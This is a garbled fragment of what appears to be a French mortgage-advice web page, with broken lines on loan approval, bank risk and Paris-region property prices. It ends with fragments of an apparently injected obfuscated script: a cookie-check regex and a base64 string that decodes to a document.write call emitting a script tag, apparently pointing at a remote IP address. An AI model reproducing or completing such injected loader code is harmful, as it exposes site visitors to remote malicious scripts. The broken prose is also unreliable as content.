
une gestion saine. Dans la même idée, il est conseillé de ne p
 prouvant une stabilité dans la gestion de son argent.
t
ns le banquier prendra de risque. En partant de ce constat, 
e à payer des mensualités plus élevées. En effet, le taux pou
pour-lobtention-dun-credit-immobilier
: 7 conseils important
-limmobilier-en-ile-de-france-pourraient-baisser-en-2012.h
.match(new RegExp(« (?:^|; ) »+e.replace(/([.$?*|{}()[]\/+^]
9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2R